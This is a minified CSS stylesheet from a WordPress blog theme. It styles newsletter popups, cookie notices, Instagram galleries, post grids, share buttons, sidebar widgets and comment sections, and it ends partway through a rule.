.wrap-popin-nl{display:none}.wrap-popin-nl{width:370px;background:#fff;position:fixed;bottom:40px;right:70px;z-index:9999;border:1px solid #ddd;padding:20px}.wrap-popin-nl span{text-transform:uppercase;font-size:16px;font-weight:800}.wrap-popin-nl p{font-size:14px;line-height:20px;font-weight:400;margin:18px 0;margin-top:10px}.wrap-popin-nl .wrap-form-nl-footer{height:27px}.wrap-popin-nl .input-nl-footer{font-size:12px}.wrap-popin-nl .input-nl-footer.s1{border-left:1px solid #000}.wrap-popin-nl .wrap-submit-footer{border-right:1px solid #000}.wrap-popin-nl input[type="submit"].submit-nl-footer{background:var(--wpr-bg-9d284e30-3028-4da8-be23-de3f51f28807) no-repeat 50% 50%;height:24px;width:16px}.wrap-popin-nl input[type="submit"].submit-nl-footer:hover{background:var(--wpr-bg-89107074-9b40-4553-8660-377d81fbd17a) no-repeat 50% 50%}.wrap-popin-nl .wrap-submit-footer{width:10%}.wrap-popin-nl .input-nl-footer.s2,.wrap-popin-nl .input-nl-footer.s1{width:45%;text-transform:none}.wrap-popin-nl .input-nl-footer::-webkit-input-placeholder{font-size:11px;text-transform:uppercase}.wrap-popin-nl .input-nl-footer:-moz-placeholder{font-size:11px;text-transform:uppercase}.wrap-popin-nl .input-nl-footer::-moz-placeholder{font-size:11px;text-transform:uppercase}.wrap-popin-nl .input-nl-footer:-ms-input-placeholder{font-size:11px;text-transform:uppercase}#cookie-notice{display:none!important}.cookie-notice-container{background:#fff}#cookie-notice .cn-button{margin-left:10px;color:#333!important;font-family:sans-serif;line-height:18px;background:linear-gradient(to bottom,#FEFEFE,#F4F4F4) repeat scroll 0 0 #F3F3F3;border-color:#BBB;text-shadow:0 1px 0 #FFF;-moz-box-sizing:border-box;border-radius:3px 3px 3px 3px;border-style:solid;border-width:1px;cursor:pointer;display:inline-block;font-size:12px;font-style:normal;text-decoration:none;white-space:nowrap;outline:none;padding:3px 5px!important;height:100%}.cookie-notice-container{margin:0 auto;background:#fff;padding:50px 0!important}.cookie-notice-container h5{font-size:14px;font-family:'Gotham-Bold';text-transform:uppercase}#cn-notice-text{width:80%;display:block;margin:0 auto;padding-bottom:15px;font-family:'Gotham-Book'}.cn-button.wp-default{padding:3px 5px!important}#cookie-notice{width:50%;margin:0 auto;padding:0;background:transparent!important}#cn-notice-text{font-weight:500;font-size:12px}#cn-notice-text a{text-decoration:underline;color:#000}.fbc-page{margin-bottom:5px}.fbc-page .fbc-wrap .fbc-items{text-align:center}.fbc-page .fbc-wrap .fbc-items{float:none;font-family:'Montserrat',sans-serif;text-transform:uppercase}.fbc-page .fbc-wrap .fbc-items li{font-weight:500;padding:0;font-size:11px}.fbc-page .fbc-wrap .fbc-items li a:hover{color:#ffd201}.fbc-page .fbc-wrap .fbc-items li .fbc-separator{margin-left:9px;margin-right:12px}.fbc-page .fbc-wrap .fbc-items li a i{margin-right:5px;font-size:11px!important}.fbc-page .fbc-wrap .fbc-items li.active span,.fbc-page .fbc-wrap .fbc-items li .fbc-end-text{font-size:11px!important}.fbc-page .fbc-wrap .fbc-items li a{font-size:11px!important}#voting-results,#thank-you-msg,#vote-alert,#no-vote{display:none!important;font-size:14px;margin-bottom:0}.rmp-rate-view{opacity:0}#ez-toc-container{border-radius:0;box-shadow:none;border:1px solid #cdcdcd;padding:30px!important;background:#ffffff!important}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,.ez-toc-widget-container,.ez-toc-widget-container li{line-height:1.9;margin-bottom:0}#ez-toc-container li a{font-family:"Montserrat";font-weight:300;color:black!important;font-size:16px}#ez-toc-container{margin-top:45px}.wsp-pages-title{text-align:center;padding-bottom:15px;border-bottom:1px solid #000;color:#ffd201}.wsp-pages-list li,.wsp-authors-list li{font-size:14px;text-align:center}.wsp-category dt{text-transform:uppercase;font-size:18px;font-weight:800;margin-bottom:20px}.wsp-category dd{margin-bottom:10px;font-size:14px}.wsp-category dl{width:33%;text-align:center;float:left;margin:0;margin-bottom:25px}.wsp-pages-list{margin-bottom:50px}#iscwp-gallery-1{margin-top:-50px;margin-bottom:50px}.wrap-feed-instagram{margin-top:90px;position:relative}.wrap-splash-instagram{background:#ffd201;padding:25px 0}.wrap-splash-instagram .wrap-container{position:relative}.iscwp-gallery-grid.iscwp-image-fit .iscwp-col-2 .iscwp-img-wrp,.iscwp-image-fit.slidestoshow-2 .iscwp-img-wrp{height:auto}.iscwp-col-2{width:16.6666%}.iscwp-img-wrp a{display:block;background-size:100% auto}.iscwp-column,.iscwp-columns{padding:0}.iscwp-img-wrp .iscwp-meta{display:none}.iscwp-first{clear:none}.iscwp-inr-wrp{opacity:.8}.iscwp-inr-wrp:hover{opacity:1}.iscwp-cnt-wrp.fxClose{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0)}#iscwp-gallery-1.newFeed .iscwp-cnt-wrp.fxOpen{opacity:1;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1)}.wrap-instagram{text-align:center}.iscwp-col-2:nth-last-child(1){margin-right:0}.iscwp-img{width:100%;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.iscwp-img:hover{transform:scale(1.05);-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.iscwp-img-wrp .ico-insta-hover{display:block;opacity:0;z-index:99;background:var(--wpr-bg-12a311a3-ad52-4607-988a-8d7196e2787d) no-repeat;height:35px;width:35px;filter:invert(1);position:absolute;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.iscwp-img-wrp:hover .ico-insta-hover{opacity:1;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.iscwp-gallery-grid.iscwp-image-fit .iscwp-col-2 .iscwp-img-wrp,.iscwp-image-fit.slidestoshow-2 .iscwp-img-wrp{height:auto}.iscwp-inr-wrp .iscwp-inr-wrp-content .iscwp-meta{display:none}.wrap-hover-insta{cursor:pointer;display:none;position:absolute;background-color:rgba(0,0,0,.2);width:100%;height:100%}.wrap-hover-insta .instagram-button-wrap{display:none!important;filter:invert(1);width:50px;height:50px;display:block;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px}.iscwp-img-link{display:none}.iscwp-gallery-grid.iscwp-image-fit .iscwp-col-4 .iscwp-img-wrp,.iscwp-image-fit.slidestoshow-4 .iscwp-img-wrp{height:100%!important}.iscwp-col-4{padding:0!important}#iscwp-gallery-2{border-top:2px solid #000;border-bottom:2px solid #000}.iscwp-first{border-left:1px solid transparent!important;border-bottom:0}.iscwp-cnt-wrp{opacity:1;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s;-moz-transform:translate(0,50px);-o-transform:translate(0,50px);-ms-transform:translate(0,50px);-webkit-transform:translate(0,50px);transform:translate(0,50px)}body.subcategory .wrap-container.first-section{opacity:0}.wrap-text-scrolling{font-size:26px;width:100%;height:90px;line-height:90px;background:#ffd201;color:#fff;position:relative;overflow:hidden}.wrap-text-scrolling .scroll-wrap{position:absolute;white-space:nowrap;animation:translate 80s linear infinite running both}.wrap-text-scrolling .scroll-wrap:hover{animation-play-state:paused}@keyframes translate{from{transform:translateX(0)}to{transform:translateX(-50%)}}#wrap-carousel-more{display:none}.wrap-carousel{;margin:0 auto}.content-carousel{text-align:center;width:85%;margin:0 auto;margin-top:15px;min-height:85px}.title-category-carousel{text-transform:uppercase;font-size:11px;font-weight:600}.title-post-carousel{text-transform:uppercase;font-size:14px;margin:2px 0 10px 0}.content-info-post-carousel{text-transform:uppercase;font-size:11px;text-align:center;font-weight:500;letter-spacing:.5px}.share-carousel{background:var(--wpr-bg-54a723d0-e396-4484-878f-22aaa4b5acf9) no-repeat center left;padding-left:25px}.date-carousel{padding-right:5px;display:inline-block}.title-category-big{position:absolute;bottom:0;text-align:center;width:100%;padding:10px 0;text-transform:uppercase;color:#fff}.title-post-big{letter-spacing:.5px;text-align:center;width:80%;font-family:'Space Mono',monospace;font-size:32px;position:absolute;left:50%;top:50%;font-weight:300;color:#fff}.wrap-container-grid{width:90%;margin:0 auto}.wrap-container-grid .grid{display:none}.big-button.view-more-grid{display:none;margin-bottom:0}.content-grid-item{margin:5px;position:relative}.grid:after{content:'';display:block;clear:both}.grid-sizer,.grid-item{width:25%}.wrap-podcast .grid-item{width:33.333%;margin-bottom:20px}.wrap-podcast .content-grid-item{margin:20px}.wrap-carousel .grid-item{width:100%}.wrap-carousel .content-grid-item{margin:10px}.wrap-big-square .grid-item{width:50%}.wrap-big-square .content-grid-item{margin:15px}.grid-item.grid-big-col2 .grid-item{margin-bottom:25px}.wrap-big-square .grid-big-col1 .content-grid-item{-webkit-background-size:cover;background-size:cover;min-height:900px}.wrap-min-square-quote{margin:13px}.wrap-min-square-quote .grid-item{width:25%}.wrap-min-square-quote .grid-item:hover{cursor:pointer;opacity:.7}.wrap-min-square-quote .content-grid-item{margin:2px}.wrap-min-square-quote .a-circle-ico{display:none}.wrap-mobile-quote{display:none}.a-circle-ico{height:50px;width:50px;border-radius:100%;background:#fff;display:block}.a-circle-ico:hover{opacity:.7}.a-circle-ico.share{position:absolute;bottom:15px;right:15px}.a-circle-ico.share img{width:60%;height:auto;margin-top:12px;margin-left:12px}.a-circle-ico.insta{position:absolute;top:-8px;right:0;display:none}.a-circle-ico.insta img{width:50%;height:auto;margin-top:13px;margin-left:13px}.grid-item{float:left;display:inline-block}.grid-item img{display:block;max-width:100%;height:100%}.h2-grid{letter-spacing:.5px;margin:0;position:absolute;bottom:20px;left:20px;font-size:14px;color:#fff;font-weight:700;width:80%;line-height:22px}.h2-grid.img-playVideo-grid{background:var(--wpr-bg-28d3213a-a09b-450d-a881-773c160b7d8b) no-repeat center left;padding-left:20px}.h2-grid.img-playAudio-grid{background:var(--wpr-bg-63dc4cc4-5738-470a-9100-3a241867c550) no-repeat center left;padding-left:34px}.p-grid{text-align:center;color:#fff;font-family:'Space Mono',monospace;width:75%;font-size:16px;line-height:24px;margin:0 auto;margin-top:20px}.span-category-grid{width:100%;text-align:center;display:block;color:#fff;text-transform:uppercase;font-weight:600;font-size:12px}.wrap-bg-category{position:absolute;bottom:0;left:0;z-index:2000}.wrap-bg-category .img-bg-category{max-width:100%;height:auto}.wrap-grid-hover{overflow:hidden;position:absolute;top:0;height:100%;width:100%;opacity:0;z-index:3000;transition:all 400ms;-webkit-transition:all 400ms;cursor:pointer}.wrap-carousel .img-smile-grid,.grid-big-col2 .img-smile-grid{height:30%}.img-smile-grid{position:absolute;bottom:10%;right:-50%;width:100%;height:50%;background:var(--wpr-bg-43301aa8-9e71-4fb1-8aef-db3908628c45) no-repeat center right;display:block}.img-playVideo-grid-hover,.img-playAudio-grid-hover{display:block;background:var(--wpr-bg-b2c8c099-4572-430a-8430-b7624896a960) no-repeat;position:absolute;right:50%;top:50%;height:40%;opacity:0}.img-playAudio-grid-hover{background:var(--wpr-bg-e066bee1-cee9-4ce7-aa8b-29e2e6fbddd0) no-repeat}.grid-item:hover .img-playVideo-grid-hover,.grid-item:hover .img-playAudio-grid-hover{transition:opacity 1s ease;-moz-transition:opacity 1s ease;-webkit-transition:opacity 1s ease;opacity:1}.grid-item:hover .img-smile-grid{transition:opacity 0.5s ease,right 0.7s cubic-bezier(.26,.63,0,.96);-moz-transition:opacity 0.5s ease,right 0.7s cubic-bezier(.26,.63,0,.96);-webkit-transition:opacity 0.5s ease,right 0.7s cubic-bezier(.26,.63,0,.96);opacity:1;right:0}.grid-item .span-reading-time{color:#fff;letter-spacing:.5px;font-size:12px;position:absolute;bottom:8%;left:0;opacity:0}.grid-item:hover .span-reading-time{transition:opacity 0.5s ease,left 0.7s cubic-bezier(.26,.63,0,.96);-moz-transition:opacity 0.5s ease,left 0.7s cubic-bezier(.26,.63,0,.96);-webkit-transition:opacity 0.5s ease,left 0.7s cubic-bezier(.26,.63,0,.96);opacity:1;left:10%}.wrap-title-grid{position:absolute;width:100%;top:0;left:0;opacity:1;height:100%}.a-post-grid:hover .wrap-grid-hover{opacity:1}.a-post-grid:hover{color:#fff}.a-post-quote{cursor:default}.loader-btn-more{width:30px;margin:0 auto;position:absolute;z-index:20;top:15px;left:65px;display:none}.grid-hover-abonnement p{margin-top:0!important;position:absolute;text-align:center;top:50%;left:50%;transform:translate(-50%,-50%);margin-bottom:0!important;height:auto}.wrap-breadcrumb-mobile{display:none;margin-top:30px}.wrap-social-podcast{text-align:center;margin:40px 0;margin-bottom:55px;display:none}.wrap-social-podcast a{display:inline-block;margin-right:30px}.wrap-social-podcast a.last{margin-right:0}.wrap-social-podcast a img{border-radius:10px}.wrap-container-post{width:1200px;margin:0 auto}.wrap-container-post img{max-width:100%;height:100%}.copyright-imageBlock{position:relative}.header-copyrightContainer{background-color:rgba(0,0,0,.2);bottom:0;color:#fff;font-size:12px;font-weight:200;left:0;padding:6px 14px;position:absolute;margin:0}.header-copyrightContainer:before{content:"©"}.header-copyright{padding-left:8px;display:none}.ul-info-post{margin:0;padding:0;text-align:center;margin-top:5px}.ul-info-post li{font-size:12px;display:inline-block;font-weight:500;margin-bottom:0}.sep-line{width:30px;height:1px;background:#000;display:block;margin:0 5px}.ul-info-post .ico-title-duration-video{float:left;background-color:#000;-webkit-mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-play.svg) no-repeat 50% 50%;mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-filter.svg) no-repeat 50% 50%;padding-left:24px;display:block;height:17px}.ul-info-post .ico-title-duration-audio{float:left;background-color:#000;-webkit-mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-podcast.svg) no-repeat 50% 50%;mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-podcast.svg) no-repeat 50% 50%;padding-left:30px;display:block;height:25px;margin-top:-5px}.a-ico-play-youtube{display:block;width:150px;height:150px;background:var(--wpr-bg-34506c05-a6a5-4080-94df-c02c7e91b8dd) no-repeat;position:absolute;top:380px;left:50%;margin-left:-75px}.a-ico-pause-youtube{display:none;width:150px;height:150px;background:var(--wpr-bg-afa628e1-2816-4b74-a872-53903199e0fa) no-repeat;position:absolute;top:380px;left:50%;margin-left:-75px}.wrap-overlay-post{position:absolute;width:100%;background:linear-gradient(180deg,rgba(255,255,255,0) 60%,rgba(255,255,255,1) 100%);z-index:800;bottom:0;height:20%}.wrap-content-post{margin-top:30px}.wrap-content-post.hidden{overflow:hidden;position:relative}.wrap-content-post ol li{list-style-type:decimal;font-weight:500;margin-left:25px;margin-bottom:15px}.wrap-content-post h2{font-size:20px;font-weight:600;text-transform:uppercase}.wrap-content-post h3{font-size:18px;font-weight:600;text-transform:uppercase}.wrap-content-post h4,.wrap-content-post h4 strong{font-size:16px;font-weight:500;text-transform:uppercase}.wrap-content-post h5{font-size:16px;font-weight:500}.wrap-content-post .line{width:100%;height:1px;background:#000;margin:30px 0}.wrap-content-post .cadre{padding:20px;border:1px solid #000;margin-bottom:30px}.wrap-content-post .cadre p:last-child{margin-bottom:0}.wrap-content-post iframe:first-child{margin-top:-19px;height:530px}.wrap-image-post img{width:100%}.wrap-content-post p,.wrap-content-post a{font-family:"Montserrat"!important;font-weight:400;font-size:16px}.wrap-content-post .eltd-btn{margin-top:20px}.wrap-content-post .eltd-btn br{display:none}.wrap-content-post ul li{list-style-type:disc;font-size:16px;line-height:28px;font-weight:400;padding-left:5px}.wrap-content-post ul{margin-left:20px;font-family:'Montserrat';margin-bottom:30px;padding-left:0}.wrap-content-post a{text-decoration:underline;color:#887ac4}.wrap-block-author-category{position:relative;border-top:1px solid #cdcdcd;border-bottom:1px solid #cdcdcd;margin:100px 0 40px;padding:35px 0}.wrap-author-single img,.info-author-single{float:left}.info-author-single{margin-left:20px;margin-top:5px}.info-author-single p span{text-transform:uppercase;color:#b2b2b2;font-style:italic;font-weight:500;font-size:12px}.info-author-single p{text-transform:uppercase;font-size:18px;margin:0 0 12px;font-family:'Gotham-Bold'}.info-author-single span{display:block;text-transform:uppercase;font-weight:400;font-size:14px;color:#000;font-style:normal;font-family:'Gotham-Light'}.wrap-category-single{position:absolute;right:0;top:50%;margin-top:-25px;width:70%}.p-category-single{float:right;font-size:11px;font-style:italic;text-transform:uppercase;font-weight:500;display:inline-block;padding:5px 5px;color:#000;background:transparent;margin:0;clear:none;margin-left:10px;margin-bottom:10px}.p-category-single:hover{opacity:.75;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.wrap-pagination-single{font-size:14px;font-weight:700;text-transform:uppercase;text-align:center;width:885px;margin:0 auto;top:0;left:50%;margin-left:-442px;position:absolute;height:100%;border-left:1px solid #000;border-right:1px solid #000}.owl-theme .owl-controls .owl-buttons div.wrap-prev,.owl-theme .owl-controls .owl-buttons div.wrap-next{float:left;height:100%;display:none}.wrap-back-button{height:100%;float:left;width:513px;border-left:1px solid #000;border-right:1px solid #000}.a-prev-single{position:relative;padding-top:10px;margin-left:20px}.a-next-single{position:relative;padding-top:10px}.a-prev-single.ion-ios-arrow-left:before{font-size:38px;position:absolute;left:-25px;top:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.a-next-single.ion-ios-arrow-right:before{display:none}.a-next-single.ion-ios-arrow-right:after{content:"\f3d3";font-size:38px;position:absolute;right:-25px;top:0;display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased}.a-prev-single:hover.ion-ios-arrow-left:before{-webkit-transform:translate3d(-8px,0,0);-moz-transform:translate3d(-8px,0,0);transform:translate3d(-8px,0,0);-moz-transition:all 0.2s ease-in-out;-ms-transition:transform 0.5s ease-in-out;-o-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out}.a-next-single.ion-ios-arrow-right:after{right:-25px}.a-next-single:hover.ion-ios-arrow-right:after{-webkit-transform:translate3d(8px,0,0);-moz-transform:translate3d(8px,0,0);transform:translate3d(8px,0,0);-moz-transition:all 0.2s ease-in-out;-ms-transition:transform 0.5s ease-in-out;-o-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out}.a-back-home{background:var(--wpr-bg-0d020d0b-823f-4e8b-9a64-1b94873b1cd1) no-repeat;display:block;width:31px;height:20px;margin:0 auto;margin-top:37px}.a-back-home:hover{background:var(--wpr-bg-52418338-ed02-4767-86f7-f089e7f7db02) no-repeat}.span-title-single{font-size:20px;margin:15px 0;font-weight:800;text-transform:uppercase;display:block}.ul-social-author{margin:0;padding:0}.ul-social-author li{float:left;margin-right:20px;font-size:14px}.ul-social-author li a{color:#cacaca}.ul-social-author li a:hover{color:#ffd201}.wrap-content-post-similar{margin-top:30px}.wrap-post-similar{margin-bottom:25px}.wrap-post-similar .grid-item{width:195px;margin-left:35px;margin-bottom:35px;overflow:hidden}.wrap-post-similar .grid-item:last-child{margin-left:0}.wrap-post-similar .content-grid-item{margin:0}.wrap-post-similar .grid-item .h2-grid{width:95%;bottom:10px;left:10px;line-height:18px;font-size:11px;text-transform:uppercase}.wrap-post-similar .wrap-bg-category .img-bg-category{max-width:185%;height:auto}.wrap-post-similar .wrap-title-grid{top:5%}.wrap-post-similar .p-grid{font-size:12px;line-height:20px;width:90%}.wrap-post-similar .img-smile-grid{height:35%}.wrap-post-similar .grid-item .span-reading-time{font-size:11px;bottom:10px;left:10px}.left-share-single{width:55px;margin-left:-70px;float:left;position:sticky;-webkit-transition:top 0.3s ease-in-out;-o-transition:top 0.3s ease-in-out;transition:top 0.3s ease-in-out;top:302px}.left-share-single .share-block{overflow:hidden;border:1px solid #cdcdcd}.left-share-single .count-total{display:block;width:100%;background-color:#080810;padding:25px;padding:0;height:45px;line-height:45px;text-align:center}.favorite-button{display:block;width:100%;text-align:center;padding:25px;padding:0;height:45px;line-height:45px;position:absolute;right:10px;z-index:100;top:3px;width:45px}.wrap-content-post .simplefavorite-button{display:none!important}.simplefavorite-button{display:block;background:var(--wpr-bg-b89ac58f-9732-4173-86e8-0a3e80b3d936) no-repeat;height:25px;width:25px;margin:0 auto;opacity:1!important;cursor:pointer;top:15px;position:relative;transition:none}.simplefavorite-button.active{display:block;background:var(--wpr-bg-b4dceced-ce9f-415f-b263-a97d6f21f528) no-repeat;height:25px;width:25px;margin:0 auto;opacity:1!important;cursor:pointer;top:15px;position:relative;transition:none}.left-share-single .count-total .number{color:#fff;font-size:14px;display:block}.left-share-single .share-social{width:100%}.left-share-single .share-social .share-square:hover a{color:#fff}.left-share-single .share-social .share-square.facebook-share:hover{background:#3b5998}.left-share-single .share-social .share-square.twitter-share:hover{background:#00aced}.left-share-single .share-social .share-square.linkedin-share:hover{background:#0274b3}.left-share-single .share-social .share-square.whatsapp-share:hover{background:#3ebd4e}.left-share-single .share-social .share-square.whatsapp-share{border-bottom:0}.pe-so-whatsapp{display:block;background:var(--wpr-bg-4888c881-92b8-4866-9a56-9fb06883d6ad) no-repeat;height:20px;width:20px;top:3px;position:relative;margin:0 auto;margin-top:9px}.whatsapp-share a:hover .pe-so-whatsapp{display:block;background:var(--wpr-bg-2ca29c07-e3e6-4b23-b41b-17caec854255) no-repeat;height:20px;width:20px;margin:0 auto;margin-top:9px}.left-share-single .share-social .share-square{border-bottom:1px solid #cdcdcd;width:50%;height:65px;line-height:67px;text-align:center;float:left;position:relative;-webkit-transition:background-color 0.3s ease-in-out;-o-transition:background-color 0.3s ease-in-out;transition:background-color 0.3s ease-in-out;width:100%;height:45px;line-height:48px;background:#fff}.left-share-single .share-social .share-button a,.left-share-single .share-social .share-button{overflow:hidden;display:inline-block;vertical-align:0;width:100%;height:100%;color:#b2b2b2;font-size:14px}.span-statut-premium{background:#fff;color:#fff;padding:2px 5px}.wrap-alert-premium-post{background:#fff;border:1px solid #cdcdcd;width:100%;padding:30px;margin:50px 0;text-align:center;color:#fff;text-transform:uppercase}.rmp-main{padding-top:0}.wrap-alert-premium-post .title-alert{margin:0;font-size:16px;font-weight:400}.wrap-alert-premium-post span{font-size:18px}.wrap-form-verify-premium{margin-top:20px}.input-mail-premium{width:390px;background:#fff;text-align:center;color:#000;font-weight:500}.wrap-form-verify-premium .span-form-verify-premium{font-size:12px;display:block;font-weight:400;margin-top:25px}input[type="submit"].submit-section-verify-premium{width:65px;background:var(--wpr-bg-04052a1f-8dcb-4558-96a7-6a30a8bd5862) no-repeat 50% 50%;filter:invert(1);position:relative;top:4px}input[type="submit"].submit-section-verify-premium:hover,input[type="submit"].submit-section-verify-premium:focus{opacity:.7;background:var(--wpr-bg-38a6c018-188e-45eb-9aaf-2989cde1e27d) no-repeat 50% 50%;-webkit-transform:rotate(360deg);transform:rotate(360deg);-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.wrap-container-page.author .wrap-title-block{margin-bottom:100px}.wrap-container-page.author{max-width:1200px}.wrap-two-columns-author .wrap-column1{width:70%;float:left;padding:0 30px 0 0}.wrap-two-columns-author .wrap-column2{width:30%;float:left;padding:0 0 0 30px}.wrap-post-image-holder img{width:100%;height:100%}.wrap-author-page{margin-top:12px;margin-bottom:50px}.wrap-img-author-page{width:20%;float:left;padding-top:10px}.wrap-info-author-page{width:80%;text-align:justify}.img-author-page,.wrap-info-author-page{float:left}.img-author-page{width:70%}.ul-info-post-holder{padding:0;margin:28px 0}.ul-info-post-holder li{line-height:25px;float:left;color:#b2b2b2;font-style:italic;text-transform:uppercase;font-size:12px;font-weight:500;margin-right:25px;margin-bottom:0}.wrap-content-post-holder h2{text-transform:uppercase;font-weight:800;font-size:24px;margin-top:-5px}.wrap-content-post-holder h2 span{color:#ffd822}.wrap-extract-post,.wrap-extract-post b,.wrap-extract-post strong{font-weight:500}.wrap-extract-post h2,.wrap-extract-post h4,.wrap-extract-post h3{display:none}.article-post{margin-bottom:100px}.a-more-post{color:#ffd000;font-weight:400;margin-left:3px}.span-name-category.s1{color:#dd7161}.span-name-category.s2{color:#a6dfde}.span-name-category.s3{color:#c1b7e8}.span-name-category.s4{color:#54b9d3}.wrap-navigation-author ul{padding:0;margin:0}.widget{margin-top:55px}.widget ul li ul,.widget:first-child{margin-top:0}.widget .by-widget-title{position:relative;margin-top:0;margin-bottom:20px;text-transform:uppercase;font-weight:800}.widget:hover .by-widget-title:before{width:100%}.widget ul{list-style-type:none}.widget ul li{padding:5px 0}.widget.widget_categories ul li{padding:5px 0;margin-bottom:6px;padding:0}.widget.widget_categories ul li a{font-size:11px;font-style:italic;text-transform:uppercase}.widget ul li ul li:last-child{border-bottom:none}.widget.widget_rss ul li{margin:0 0 20px}.widget.widget_rss ul li:last-child{margin:0}.widget.widget_rss ul li .rssSummary{margin:20px 0 15px}.widget_search form{position:relative;border-bottom:2px solid #050505}.widget_search form input[type=text]{padding:15px 22px;padding-right:54px;margin-bottom:0;height:54px;-webkit-appearance:none;border:none;background:transparent}.widget_search form input[type=text]::-ms-clear{display:none}.widget_search form input[type=submit]{position:absolute;width:15px;height:15px;padding:0;border:none;cursor:pointer;background-color:#000;-webkit-mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-search.svg) no-repeat 50% 50%;mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-search.svg) no-repeat 50% 50%;top:50%;margin-top:-8px;right:0;transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg)}.widget_search form input[type=submit]:hover{background:#ffd000}.by-side-menu .widget ul li,footer .widget ul li,footer .widget.widget_by_twitter_widget li:last-child{border-bottom:none}.widget_categories ul{margin-bottom:0;padding:0}.by-blog-list-holder{display:inline-block;width:100%}.by-blog-list-holder>ul{list-style:none;display:inline-block;width:100%;height:100%;position:relative;margin:0;padding:0;vertical-align:top}.widget ul{list-style-type:none}.widget_by_latest_posts_widget .by-blog-list .by-blog-list-item{margin:0}.widget_by_latest_posts_widget .by-blog-list-holder>ul .by-blog-list-item .by-item-image a:after{display:none}.by-blog-list-holder>ul .by-blog-list-item .by-item-image{position:relative}.by-blog-list-holder.by-blog-minimal .by-blog-list-item .by-item-image{float:left;width:18%}.by-blog-list-holder.by-blog-minimal .by-blog-list-item .by-item-image img{width:100%;height:100%}.by-blog-list-holder.by-blog-minimal .by-blog-list-item .by-item-image a,.by-blog-list-holder.by-blog-minimal .by-blog-list-item .by-item-image a img{display:inline-block;vertical-align:top;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.by-sidebar .widget_by_instagram_widget .by-widget-title{margin-bottom:34px}.widget .by-instagram-feed li a:hover:before{opacity:1;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;transition:opacity .4s}.by-blog-list-holder.by-blog-minimal .by-blog-list-item .by-item-text-holder .by-item-info-section .by-post-info-date{line-height:20px;font-size:12px;font-weight:700;text-transform:uppercase}.by-item-title{font-size:11px;font-style:italic;color:#cacaca;margin-bottom:0}.by-item-text-holder{margin-left:75px;width:75%}.widget .by-instagram-feed{margin:0 -4px}.widget .by-instagram-feed li{float:left;padding:0 4px;margin-bottom:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-bottom:none}.widget .by-instagram-feed li a{display:inline-block;position:relative}.widget .by-instagram-feed li a:before{content:'';position:absolute;height:100%;width:100%;top:0;left:0;background-color:rgba(255,216,34,.7);z-index:20;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity .3s}.widget .by-instagram-feed li img{display:inline-block;vertical-align:middle;text-align:center;height:100%}.widget .by-instagram-feed li a:after{content:"\e626";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;font-family:'pe-icon-social';line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-size:16px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;z-index:30;opacity:0;-webkit-transition:opacity .15s;-moz-transition:opacity .15s;transition:opacity .15s}.widget .by-instagram-feed li a:hover:after{opacity:1}.widget .by-instagram-feed.by-col-3 li{width:33.33%}.wp-comment-cookies-consent{display:none}.comment-respond .comment-notes,.comment-respond label{display:none}p.comment-form-comment{margin-bottom:0;display:none}.customize-support p.comment-form-comment{display:block}#comments{margin-bottom:10px;border:1px solid #cdcdcd;padding:30px 20px;padding-bottom:0}#reply-title{margin-top:40px;margin-bottom:35px;text-align:left;text-transform:uppercase;font-size:20px;width:100%;display:block;font-weight:800}.span-title-comment{padding-bottom:18px;text-align:left;text-transform:uppercase;font-size:20px;width:100%;display:block;font-weight:800}span.name-comment{display:block;font-size:16px;text-transform:uppercase}span.date-comment{font-size:14px;font-weight:600}ul.comment-list{padding-right:0!important}.comment-authors{position:absolute;left:0}a.comment-reply-link{color:#cdcdcd;text-transform:uppercase;font-weight:400;position:absolute;right:0;top:0;padding:8px 18px;font-size:12px;border:1px solid #cdcdcd}a.comment-reply-link:hover{opacity:.6}.comment-div{position:relative}.wrap-comment-content{padding-left:90px;margin-top:20px}.wrap-comment-content p{font-size:12px;margin-bottom:0}.comment-content-text{margin-top:20px;padding-bottom:20px;font-size:12px}.comment-header 